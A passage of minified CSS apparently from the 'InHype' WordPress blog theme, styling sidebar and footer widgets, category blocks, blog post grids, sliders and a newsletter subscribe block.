0;margin-bottom:30px}.sidebar.footer-sidebar-2>ul>li:nth-child(1){width:30%}.sidebar.footer-sidebar-2>ul>li:nth-child(4){width:30%}.sidebar.footer-sidebar-2>ul>li:nth-last-child(1),.sidebar.footer-sidebar-2>ul>li:nth-last-child(2),.sidebar.footer-sidebar-2>ul>li:nth-last-child(3),.sidebar.footer-sidebar-2>ul>li:nth-last-child(4){margin-bottom:0}.sidebar.footer-sidebar-2>ul>li:nth-child(4){padding-right:0}.sidebar.footer-sidebar-2 .widgettitle{font-size:18px;font-weight:500;border-bottom:none;padding-bottom:0;text-align:left}.footer-social .social-icons-wrapper a{background-color:none}.sidebar.footer-sidebar-2 .widget:first-child .widgettitle{margin-top:0}.sidebar.footer-sidebar-2 .select2-container .select2-choice,.sidebar.footer-sidebar-2 .widget_calendar tbody td a,.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a,.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a{color:var(--color-black)!important}.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a:hover,.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a:hover{color:#fff}.sidebar.footer-sidebar-2 .widget.widget_inhype_text .inhype-textwidget .btn{margin-top:20px}.sidebar.footer-sidebar-2 .widget.widget_nav_menu li{padding-top:5px!important;padding-bottom:5px!important}.sidebar.footer-sidebar-2 .widget_nav_menu li a{font-weight:400}.sidebar.footer-sidebar-2 .inhype-post .post-details-bottom .post-info-share{padding-left:0}.footer-sidebar-2-wrapper.footer-black{background-color:var(--color-bg-footer-dark)}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2{color:#fff}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 a:not(.btn){color:#fff}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .inhype-post .post-details-bottom{color:#fff}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 a:not(.btn):hover{color:rgb(255 255 255 / .8)}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widget .post-categories a{color:var(--color-black)}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widget .post-categories a:hover{color:var(--color-theme)}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2>ul{border:none}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a,.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a{color:var(--color-black);background:#fff}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 a.select2-choice{color:var(--color-black)}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widgettitle{color:#fff}.footer-sidebar-2-wrapper.footer-black .sidebar.footer-sidebar-2 .widget_nav_menu li a{color:rgb(255 255 255 / .5)}.footer-sidebar-2-wrapper.footer-black .sidebar .widget_calendar caption{color:#fff}.footer-sidebar-2-wrapper.footer-black .inhype-post .post-details-bottom{border-color:rgb(255 255 255 / .1)}.footer-sidebar-2-wrapper.footer-black .inhype-post .inhype-post-image-wrapper{background-color:rgb(255 255 255 / .1)}.footer-sidebar-2-wrapper.footer-black .sidebar .widget.widget_inhype_categories a{border-color:rgb(255 255 255 / .1)}.sidebar .widget.widget_inhype_recent_comments li:last-child{margin-bottom:0}.sidebar .widget.widget_inhype_recent_comments li .post-title{margin-bottom:5px;font-size:18px}.sidebar .widget.widget_inhype_recent_comments li .post-date{margin-left:1px}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper{text-align:center}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper a:hover{background-color:var(--color-button-hover)}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper a{display:block;width:100%;height:44px;margin-left:0;margin-right:0;text-align:left;padding-left:20px;padding-right:20px;font-weight:700}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper span.social-title{font-size:14px;display:block}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper a.have-description span.social-title{padding-top:7px}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper span.social-description{font-size:12px;font-weight:400;display:block}.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper a i{float:right}.sidebar .widget.widget_inhype_text{padding:0;border:0}.sidebar .widget.widget_inhype_text iframe{width:100%;border:0}.sidebar .widget.widget_inhype_text .inhype-textwidget-wrapper.inhype-textwidget-no-paddings{border:none;padding:0}.sidebar .widget.widget_inhype_text .inhype-textwidget-wrapper.inhype-textwidget-no-paddings .widgettitle{margin-top:0;margin-bottom:0}.sidebar .widget.widget_inhype_text .inhype-textwidget{background-size:cover;background-position:center top}.sidebar .widget.widget_inhype_text .inhype-textwidget .btn{text-decoration:none;display:table;margin:30px 0 0}.sidebar .widget.widget_inhype_text .inhype-textwidget .btn.align-left{display:inline-block}.sidebar .widget.widget_inhype_text .inhype-textwidget .btn:hover{text-decoration:none}.sidebar .widget.widget_inhype_text .inhype-textwidget h5{margin-bottom:10px}.sidebar .widget.widget_inhype_text .inhype-textwidget h3{font-size:26px}.sidebar .widget.widget_inhype_text .inhype-textwidget h5+h3{padding-top:0}.sidebar .widget.widget_inhype_text .inhype-textwidget p:last-child{margin-bottom:0}.sidebar .widget.widget_inhype_posts_slider{border:none;padding-top:0;padding-bottom:0}.sidebar .widget.widget_inhype_posts_slider .widget-post-slide{position:relative}.sidebar .widget.widget_inhype_posts_slider .inhype-overlay-post .post-author,.sidebar .widget.widget_inhype_posts_slider .inhype-overlay-post .post-author+.post-info-dot{display:none}.sidebar .widget.widget_inhype_posts_slider .inhype-overlay-post.inhype-post .inhype-post-details{min-height:350px}.sidebar .widget.widget_inhype_list_entries li{padding:0;padding-top:0!important;padding-bottom:0!important}.sidebar .widget.widget_inhype_list_entries li:last-child .inhype-post{margin-bottom:0!important}.sidebar .widget.widget_inhype_list_entries li .inhype-post{margin-bottom:30px}.sidebar .widget.widget_inhype_list_entries li .inhype-post .post-author,.sidebar .widget.widget_inhype_list_entries li .inhype-post .post-author+.post-info-dot{display:none}.sidebar .widget.widget_inhype_list_entries li .inhype-post .post-title{font-size:var(--fontsize-post-title-extrasmall)}.sidebar .widget.widget_inhype_list_entries li .inhype-post.inhype-shortline-post{margin-bottom:20px}.sidebar .widget.widget_inhype_list_entries li .inhype-post.inhype-shortline-post .post-title{margin-bottom:8px}.sidebar .widget.widget_inhype_list_entries li .inhype-post.inhype-overlay-post .post-title{font-size:var(--fontsize-post-title-regular)}.sidebar .widget.widget_inhype_list_entries li .inhype-overlay-post.inhype-post .inhype-post-details{min-height:350px}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside{display:flex;flex-wrap:wrap}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col{width:50%;flex-shrink:0}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col:nth-child(1n){padding-left:0;padding-right:7px}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col:nth-child(2n){padding-left:7px;padding-right:0}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .post-categories,.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .post-read-time,.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .post-info-dot,.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .post-review-rating-badge,.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .inhype-post-format-icon{display:none}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .inhype-post-image-wrapper{margin-bottom:15px}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post-image-wrapper .inhype-post-image::after,.sidebar .widget.widget_inhype_list_entries ul.template-shortline-inside li.template-shortline .inhype-post-image-wrapper .inhype-post-image::after{width:var(--size-image-folded-corner-small);height:var(--size-image-folded-corner-small);bottom:calc(-1 * var(--size-image-folded-corner-small));right:calc(-1 * var(--size-image-folded-corner-small));border-left-width:var(--size-image-folded-corner-small);border-bottom-width:var(--size-image-folded-corner-small)}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col .inhype-post .post-author{display:none}.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col:nth-last-child(1) .inhype-post,.sidebar .widget.widget_inhype_list_entries ul.template-2col-inside li.template-2col:nth-last-child(2) .inhype-post{margin-bottom:0!important}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper{display:block;width:100%;padding:0;margin-bottom:8px;background-color:#fff0;position:relative;overflow:hidden;background-clip:padding-box;color:#fff;font-weight:700}.sidebar .widget.widget_inhype_categories .post-categories-image{background-color:var(--color-theme);background-size:cover;background-position:center center;width:100%;height:100%;position:absolute}.sidebar .widget.widget_inhype_categories .post-categories-bg{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;-webkit-mask-image:none!important}.sidebar .widget.widget_inhype_categories .inhype-post.with-bg:hover .post-categories-bg{opacity:1}.sidebar .widget.widget_inhype_categories .inhype-post:hover .post-categories-image{background-color:var(--color-button-hover)!important}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper.with-bg{color:#fff}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper.with-bg .post-categories-overlay{background:rgb(0 0 0 / .3)}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper:hover{text-decoration:none}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper:not(.with-bg):hover{background-color:var(--color-button);background-size:cover;background-position:center center}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper+a{margin-left:0}.sidebar .widget.widget_inhype_categories .inhype-image-wrapper:last-child{margin-bottom:0}.sidebar .widget.widget_inhype_categories .post-categories-counter{font-weight:400;color:#fff;margin-left:10px;padding:0 15px;font-size:14px;align-self:center;position:relative;z-index:100;flex-shrink:0}.sidebar .widget.widget_inhype_categories .post-categories-overlay{position:relative;width:100%;height:100%;padding:12px 20px;display:flex;z-index:10}.sidebar .widget.widget_inhype_categories a.with-bg .post-categories-overlay{background-color:rgb(0 0 0 / .55)}.sidebar .widget.widget_inhype_categories .post-categories{flex-grow:1;margin-bottom:0}.sidebar .widget.widget_inhype_categories .post-categories .post-category{display:flex;align-items:center;font-weight:400;text-decoration:none;padding:1px 15px 1px 10px;background-color:#fff;color:var(--color-black)}.sidebar .widget.widget_inhype_categories .post-categories .post-category:hover{color:var(--color-theme)}.inhype-featured-categories-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-featured-categories-wrapper .inhype-featured-category{background-color:var(--color-theme);background-repeat:no-repeat;background-position:center center;background-size:cover;position:relative;height:280px;overflow:hidden;-webkit-mask-image:none!important}.inhype-featured-categories-wrapper .inhype-featured-category.with-bg .inhype-featured-category-overlay{background:rgb(0 0 0 / .3)}.inhype-featured-categories-wrapper .inhype-featured-category.without-bg:hover .inhype-featured-category-overlay{background:var(--color-button-hover)}.inhype-featured-categories-wrapper .inhype-featured-category .inhype-featured-category-overlay{padding:30px;position:relative;width:100%;height:100%}.inhype-featured-categories-wrapper .inhype-featured-category-bg{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;-webkit-mask-image:none!important}.inhype-featured-categories-wrapper .inhype-featured-category.with-bg:hover .inhype-featured-category-bg{opacity:1}.inhype-featured-categories-wrapper .post-categories a{border:none!important}.inhype-featured-categories-wrapper .inhype-featured-category .inhype-featured-category-counter{color:rgb(255 255 255 / .7);font-size:14px;margin-bottom:20px;position:relative;z-index:100}.inhype-featured-categories-wrapper a.btn{position:absolute;bottom:30px}.widget.widget_text .textwidget p:last-child{margin-bottom:0}.blog-posts-list .entry-content p:last-child{margin-bottom:0}.inhype-block.blog-post .inhype-post{margin-bottom:0}.inhype-block.blog-post{margin-bottom:50px;width:100%}.inhype-block.blog-post .post-readmore{margin-top:30px}.inhype-block.blog-post p+.post-readmore{margin-top:0}.blog-posts-list+.inhype-block-button{text-align:center;width:100%;margin-bottom:var(--margin-themeblock-wrapper)}.blog-posts-list.inhype-blog-col-2{display:flex;flex-flow:row wrap}.blog-posts-list.inhype-blog-col-2 .blog-post:nth-child(1n){width:50%;padding-left:0;padding-right:15px}.blog-posts-list.inhype-blog-col-2 .blog-post:nth-child(2n){padding-left:15px;padding-right:0}.blog-posts-list.inhype-blog-col-3{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.blog-posts-list.inhype-blog-col-3 .blog-post{width:33.3333%;padding-left:15px;padding-right:15px}.blog-posts-list.inhype-blog-col-1-2{display:flex;flex-flow:row wrap}.blog-posts-list.inhype-blog-col-1-2 .blog-post:not(:nth-child(1)){width:50%;padding-left:15px;padding-right:0}.blog-posts-list.inhype-blog-col-1-2 .blog-post:nth-child(2n){padding-left:0;padding-right:15px}.blog-posts-list.inhype-blog-col-1-3{margin-left:-15px;margin-right:-15px}.blog-posts-list.inhype-blog-col-1-3{display:flex;flex-flow:row wrap}.blog-posts-list.inhype-blog-col-1-3 .blog-post{padding-left:15px;padding-right:15px}.blog-posts-list.inhype-blog-col-1-3 .blog-post:not(:nth-child(1)){width:33.3333%}.blog-posts-list.inhype-blog-col-mixed-1{display:flex;flex-flow:row wrap}.blog-posts-list.inhype-blog-col-mixed-1 .blog-post{width:50%;padding-left:15px;padding-right:15px}.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-3),.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-1){padding-left:0;padding-right:15px}.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-2),.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n){padding-left:15px;padding-right:0}.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n+1){width:100%;padding-left:0;padding-right:0}.blog-posts-list.inhype-blog-col-mixed-2{display:flex;flex-flow:row wrap}.blog-posts-list.inhype-blog-col-mixed-2 .blog-post{width:50%;padding-left:15px;padding-right:15px}.blog-posts-list.inhype-blog-col-mixed-2 .blog-post:nth-child(3n-3),.blog-posts-list.inhype-blog-col-mixed-2 .blog-post:nth-child(3n-1){padding-left:0;padding-right:15px}.blog-posts-list.inhype-blog-col-mixed-2 .blog-post:nth-child(3n-2),.blog-posts-list.inhype-blog-col-mixed-2 .blog-post:nth-child(3n){padding-left:15px;padding-right:0}.blog-posts-list.inhype-blog-col-mixed-2 .blog-post:nth-child(3n+1){width:100%;padding-left:0;padding-right:0}.blog-posts-list.blog-layout-mixed-overlays .blog-post{margin-bottom:30px}.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-3) article,.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-1) article,.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n-2) article,.blog-posts-list.inhype-blog-col-mixed-1 .blog-post:nth-child(5n) article{display:flex;height:100%}.blog-posts-list.inhype-blog-col-mixed-1 .inhype-block.blog-post .inhype-post{width:100%}.blog-posts-list.blog-layout-masonry{margin-left:-15px;margin-right:-15px}.blog-posts-list.blog-layout-masonry .blog-post{padding-left:15px;padding-right:15px;width:33.3333%;float:left}.col-md-8 .blog-posts-list.blog-layout-masonry .blog-post{width:50%}.blog-posts-list.blog-layout-overlay-grid .inhype-post.inhype-overlay-post .post-title{font-size:var(--fontsize-post-title-large)}.blog-posts-list.blog-layout-overlay-list .inhype-post.inhype-overlay-post .post-title{font-size:var(--fontsize-post-title-large)}.inhype-block.blog-post.inhype-standard-post{margin-bottom:50px}.inhype-post .inhype-post-image-wrapper{background-color:var(--color-bg-grey);position:relative;margin-bottom:30px;overflow:hidden;display:block}.inhype-post .inhype-post-image{background-repeat:no-repeat;background-position:center center;background-size:cover}.inhype-post .inhype-post-image img{max-width:100%;width:100%;height:auto}.inhype-post .inhype-post-image-wrapper{position:relative;padding-bottom:64.8648%}.inhype-post .inhype-post-image-wrapper .inhype-post-image{width:100%;height:100%;position:absolute;left:0}.inhype-post .inhype-post-details{padding:0;margin-left:0;margin-right:0;margin-top:0;position:relative;text-align:left;width:100%}.inhype-post .inhype-post-details+.post-details-bottom{margin-top:30px}.inhype-post .post-title{font-size:var(--fontsize-post-title-regular);display:block;color:var(--color-black);margin-top:0;margin-bottom:5px;word-wrap:break-word}.inhype-post .post-title a{color:var(--color-black)}.inhype-post .post-title a:hover{color:var(--color-theme);text-decoration:none}.inhype-post .post-categories{position:relative;font-size:14px;margin-bottom:10px;font-weight:700;text-transform:lowercase;display:flex;flex-wrap:wrap;align-items:center}.inhype-post .post-categories a{display:flex;align-items:center;font-weight:400;text-decoration:none;padding:1px 15px 1px 10px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);margin-bottom:5px;margin-right:10px;word-break:break-word;min-height:28px;line-height:15px}.inhype-post .post-categories a:hover{color:var(--color-theme);text-decoration:none}.inhype-post .post-categories a:last-child{margin-right:0}.inhype-post .post-categories .cat-dot{display:inline-block;width:14px;height:14px;position:relative;border-radius:100%;margin-right:10px;background-color:var(--color-theme);flex-shrink:0}.inhype-post>.post-categories{margin-bottom:10px}.inhype-post .inhype-post-image-wrapper .post-categories{position:absolute;bottom:0;left:0;right:0;padding:10px 20px}.inhype-post .inhype-post-image-wrapper .post-categories a{border:0}.inhype-post .post-author{display:inline-block;font-size:12px;color:var(--color-grey);font-weight:500}.inhype-post .post-author a{color:var(--color-black)}.inhype-post .post-author a:hover{color:var(--color-theme);text-decoration:none}.inhype-post .post-author .post-author-image{display:inline-block;position:relative}.inhype-post .post-author .post-author-image img{width:26px;height:26px;border-radius:50%;display:inline;margin:0;margin-left:10px}.inhype-post .post-date{display:inline-block;color:var(--color-grey);font-size:12px;font-weight:500;margin-bottom:5px}.inhype-post .post-read-time{display:inline-block;color:var(--color-grey);font-weight:500;font-size:12px}.inhype-post .post-date i{margin-right:5px}.inhype-post .post-excerpt{margin-top:10px;margin-bottom:20px}.inhype-post .post-excerpt p:last-child{margin-bottom:0}.inhype-post .post-excerpt .post-readmore{margin-top:20px;display:flex}.inhype-post .post-excerpt .post-readmore .more-link{align-self:center;margin-right:30px}.inhype-post .post-excerpt img{max-width:100%;height:auto}.inhype-post .post-excerpt::after{clear:both;display:table;content:" "}.inhype-post .post-details-bottom{font-size:14px;padding-top:10px;padding-bottom:10px;margin-top:20px;border-top:1px solid var(--color-border-grey);display:flex;color:#3f3f3f;position:relative}.inhype-post .post-details-bottom.post-details-bottom-inline{flex-grow:1;border-top:none;margin-top:0}.inhype-post .post-details-bottom.post-details-bottom-inline .post-info-wrapper{justify-content:flex-end;flex-grow:1;width:auto}.inhype-post .post-details-bottom.post-details-bottom-inline .post-info-share{width:auto}.inhype-post .post-details-bottom.post-details-bottom-inline .post-info-wrapper{padding-right:0}.inhype-post .post-details-bottom i{font-size:14px}.inhype-post .post-details-bottom a{color:#3f3f3f}.inhype-post .post-details-bottom a:hover{text-decoration:none}.inhype-post .post-details-bottom .post-info-wrapper>div{flex-shrink:0}.inhype-post .post-details-bottom .post-info-wrapper,.inhype-post .post-details-bottom .post-info-share{width:50%}.inhype-post .post-details-bottom .post-info-share{padding-left:20px;text-align:right}.inhype-post .post-details-bottom .post-info-wrapper{display:flex;padding-right:27px}.inhype-post .post-details-bottom .post-info-wrapper.social-share-disabled{border-right:0;padding-right:0}.inhype-post .post-details-bottom .post-info-share i:first-child{margin-left:0}.inhype-post .post-details-bottom .post-info-comments+.post-info-views{margin-left:15px}.inhype-post .post-details-bottom .post-info-comments+.post-info-views,.inhype-post .post-details-bottom .post-info-comments+.post-info-likes,.inhype-post .post-details-bottom .post-info-views+.post-info-likes{margin-left:15px}.inhype-post .post-like-button:hover i.fa-heart-o{color:var(--color-theme)}.inhype-post .post-details-bottom .post-info-comments i,.inhype-post .post-details-bottom .post-info-views i,.inhype-post .post-details-bottom .post-info-likes i{margin-right:5px}.inhype-post a,.inhype-post a:hover{text-decoration:none}.inhype-post .post-info-dot{display:inline-block;margin-left:7px;margin-right:7px;border-radius:5px;width:6px;height:6px;border:1px solid #909090;top:-1px;position:relative}.inhype-post.inhype-post-invert a,.inhype-post.inhype-post-invert a:hover,.inhype-post.inhype-post-invert .post-title a:hover,.inhype-post.inhype-post-invert .post-date,.inhype-post.inhype-post-invert .post-read-time,.inhype-post.inhype-post-invert .post-author,.inhype-post.inhype-post-invert .post-author a,.inhype-post.inhype-post-invert .post-details-bottom,.inhype-post.inhype-post-invert .post-details-bottom a:hover,.inhype-post.inhype-post-invert .post-details-bottom .post-social-wrapper .post-social-title,.inhype-post.inhype-post-invert .post-excerpt{color:#fff}.inhype-post.inhype-post-invert .post-categories a{color:var(--color-black)}.inhype-post.inhype-post-invert .post-categories a:hover{color:var(--color-theme);text-decoration:none}.inhype-post.inhype-post-invert .post-title a:hover{border-color:#fff}.inhype-post .inhype-post-format-icon::after{display:flex;align-items:center;justify-content:center;position:absolute;width:var(--size-post-image-badge);height:var(--size-post-image-badge);top:20px;right:20px;z-index:100;background-color:#fff;font-family:"fontawesome";font-size:14px;color:var(--color-black);border-radius:50%}.inhype-post .post-review-rating-badge+a>.inhype-post-image>.inhype-post-format-icon::after,.inhype-post .inhype-post-image .post-review-rating-badge+.inhype-post-format-icon::after{right:70px}.inhype-post.format-video .inhype-post-format-icon::after{content:"\f04b";padding-left:4px}.inhype-post.format-audio .inhype-post-format-icon::after{content:"\f028"}.inhype-post.format-gallery .inhype-post-format-icon::after,.inhype-post.format-image .inhype-post-format-icon::after{content:"\f03e"}.inhype-post.format-quote .inhype-post-format-icon::after{content:"\f10e"}.inhype-post.format-link .inhype-post-format-icon::after{content:"\f0c1";padding-left:1px}.post-review-rating-badge{display:flex;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:var(--size-post-image-badge);height:var(--size-post-image-badge);color:#fff;font-size:14px;font-weight:normal!important;background-color:var(--color-button-hover);border-radius:50%;border:2px solid #fff;z-index:10}.single-post.blog-post-transparent-header-enable .container-page-item-title .post-review-rating-badge,.blog-enable-images-animations .single-post.blog-post-transparent-header-enable .container-page-item-title .inhype-post-image::after{display:none}.inhype-block-wrapper-bg{background:var(--color-bg-grey);padding-top:40px;margin-bottom:60px}.inhype-showcase3-block-wrapper .inhype-block-wrapper-bg{padding-bottom:40px}.inhype-block .inhype-block-title{text-align:left;margin-bottom:40px;margin-left:15px;margin-right:15px}.blog-home-block-title-left .inhype-block .inhype-block-title{text-align:left}.blog-home-block-title-center .inhype-block .inhype-block-title{text-align:center}.blog-home-block-title-center .inhype-block.inhype-posthighlight-block .inhype-block-title,.blog-home-block-title-center .inhype-block.inhype-posthighlight2-block .inhype-block-title{text-align:left}.blog-home-block-title-right .inhype-block .inhype-block-title{text-align:right}.blog-home-block-title-style-doubleborder .inhype-block .inhype-block-title{border-top:4px solid var(--color-black);border-bottom:1px solid var(--color-border-grey);padding:15px 0}.blog-home-block-title-style-doubleborder .inhype-block .inhype-block-title h3{font-size:24px}.blog-home-block-title-style-border .inhype-block .inhype-block-title{border-bottom:1px solid var(--color-border-grey);padding-bottom:15px}.blog-home-block-title-style-border-dark .inhype-block .inhype-block-title{border-bottom:2px solid var(--color-black);padding-bottom:15px}[class*="blog-home-block-title-style-"] .inhype-block[class*="inhype-posthighlight"] .inhype-block-title{padding:0;border:none}.blog-home-block-subtitle-style-regular .inhype-block .inhype-block-title h4{text-transform:none;font-size:14px;color:var(--color-grey)}.blog-home-block-subtitle-style-uppercase .inhype-block .inhype-block-title h4{text-transform:uppercase;font-size:12px;color:var(--color-black)}.inhype-block.inhype-blog-block-title-wrapper .inhype-block-title{margin-left:0;margin-right:0}.inhype-block[class*="inhype-postsgrid"] .inhype-block-title{width:100%}.inhype-block .inhype-block-title h3{font-size:var(--fontsize-block-title);margin-bottom:0}.inhype-block .inhype-block-title h4{margin-top:5px;margin-bottom:0;font-weight:500}.inhype-block .inhype-post{margin-bottom:40px}.inhype-block .inhype-block-button{text-align:center;width:100%}.inhype-block .inhype-block-button .btn{margin-bottom:var(--margin-themeblock-wrapper-start)}.inhype-block .inhype-sticky-post .inhype-post .post-title::after{display:inline-block;content:"\f005";font-family:"fontawesome";position:relative;font-size:18px;color:var(--color-grey);top:-8px;margin-left:7px}.inhype-block.inhype-wc-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline{padding:0!important;border:none!important;display:flex;flex-wrap:wrap}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline .amount{width:100%;flex-grow:1;flex-shrink:0}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline del{color:var(--color-grey);width:35%}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline ins{width:55%;text-decoration:none}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline a.button{margin-top:15px;width:auto;flex-grow:0}.inhype-block.inhype-wc-block-wrapper .product.woocommerce.add_to_cart_inline .added_to_cart{display:none}.inhype-block.inhype-wc-block-wrapper .inhype-post-image-wrapper{padding-bottom:100%}.inhype-blog-posts-slider{margin-bottom:0;margin-top:0;padding:0;background:var(--color-bg-grey);max-height:420px;overflow:hidden}.inhype-blog-posts-slider.container-fluid{padding-left:0;padding-right:0;position:relative}.inhype-blog-posts-slider.container-fluid .row{margin:0}.inhype-blog-posts-slider .owl-carousel{margin-left:0;margin-right:0}.inhype-blog-posts-slider .inhype-overlay-post.inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.inhype-blog-posts-slider .inhype-overlay-post.inhype-post .post-author,.inhype-blog-posts-slider .inhype-overlay-post.inhype-post .post-author+.post-info-dot{display:none}.inhype-blog-posts-slider .inhype-overlay-post.inhype-post .inhype-post-details{min-height:0}.inhype-blog-posts-slider .inhype-post .post-read-time,.inhype-blog-posts-slider .inhype-post .post-info-dot{display:none}.blog-style-corners-rounded .inhype-blog-posts-slider .inhype-post .inhype-post-wrapper-inner,.blog-style-corners-rounded .inhype-blog-posts-slider .inhype-post .inhype-post-image{border-radius:0}.inhype-subscribe-block{background-color:var(--color-bg-dark);margin-bottom:var(--margin-themeblock-wrapper);padding:80px 60px;text-align:center;position:relative;color:#fff}.inhype-subscribe-block h5{font-size:var(--fontsize-post-title-large);margin-bottom:10px;color:#fff}.inhype-subscribe-block p{text-align:center;margin-bottom:0}.inhype-subscribe-block .mc4wp-form{margin-top:20px}.inhype-subscribe-block .mc4wp-form input[name="EMAIL"]{text-align:left;width:300px!important;display:inline-block!important}.inhype-subscribe-block p{margin-top:30px}.inhype-instagram-block-wrapper{position:relative;margin-bottom:var(--margin-themeblock-wrapper)}.html-block-container{margin-bottom:var(--margin-themeblock-wrapper)}.html-block-container .html-block img{max-width:100%;height:auto}.inhype-postsgrid1-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid1-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid1-block-wrapper .col-md-4{float:none}.inhype-postsgrid1-block-wrapper .row::after,.inhype-postsgrid1-block-wrapper .row::before{display:none}.inhype-postsgrid2-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid2-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid2-block-wrapper .row::after,.inhype-postsgrid2-block-wrapper .row::before{display:none}.inhype-postsgrid2-block-wrapper .inhype-post .post-title{font-size:var(--fontsize-post-title-large)}.inhype-postsgrid3-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid3-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid3-block-wrapper .row::after,.inhype-postsgrid3-block-wrapper .row::before{display:none}.inhype-postsgrid3-block-wrapper .inhype-post .post-author,.inhype-postsgrid3-block-wrapper .inhype-post .post-author+.post-info-dot{display:none}.inhype-postsgrid3-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details{min-height:400px}.inhype-postsgrid4-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid4-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid4-block-wrapper .col-md-4{float:none}.inhype-postsgrid4-block-wrapper .row::after,.inhype-postsgrid4-block-wrapper .row::before{display:none}.inhype-postsgrid4-block-wrapper .inhype-postsmasonry1-post.inhype-post{margin-bottom:40px}.inhype-postsgrid4-block-wrapper .inhype-postsmasonry1-post.inhype-post .inhype-post-details{text-align:left}.inhype-postsgrid4-block-wrapper .inhype-postsmasonry1-post.inhype-post .post-title{padding-left:0;padding-right:0}.inhype-postsgrid5-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid5-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid5-block-wrapper .col-md-4{float:none}.inhype-postsgrid5-block-wrapper .row::after,.inhype-postsgrid5-block-wrapper .row::before{display:none}.inhype-postsgrid5-block-wrapper .inhype-postsmasonry1-post.inhype-post{margin-bottom:40px}.inhype-postsgrid5-block-wrapper .inhype-postsmasonry1-post.inhype-post .inhype-post-details{text-align:left}.inhype-postsgrid5-block-wrapper .inhype-postsmasonry1-post.inhype-post .post-title{padding-left:0;padding-right:0}.inhype-postsgrid5-block-wrapper .inhype-post .post-author,.inhype-postsgrid5-block-wrapper .inhype-post .post-author+.post-info-dot{display:none}.inhype-postsgrid6-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-postsgrid6-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid6-block-wrapper .row::after,.inhype-postsgrid6-block-wrapper 